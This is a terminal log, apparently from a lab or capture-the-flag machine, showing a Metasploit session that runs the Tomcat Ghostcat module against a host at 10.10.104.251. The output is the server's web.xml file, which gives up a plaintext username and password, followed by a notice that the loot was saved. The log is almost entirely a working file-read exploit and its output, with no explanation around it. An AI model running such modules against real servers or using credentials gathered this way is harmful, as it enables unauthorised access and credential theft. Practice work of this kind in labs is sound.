 msf6 auxiliary(admin/http/tomcat_ghostcat) > set rhosts 10.10.104.251
rhosts => 10.10.104.251
msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 10.10.104.251
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to GhostCat
        skyfuck:8730281lkjlkjdqlksalks
  </description>

</web-app>
[+] 10.10.104.251:8009 - File contents save to: /home/p3re7_/.msf4/loot/20250905101751_default_10.10.104.251_WEBINFweb.xml_724789.txt
[*] Auxiliary module execution completed
msf6 auxiliary(admin/http/tomcat_ghostcat) >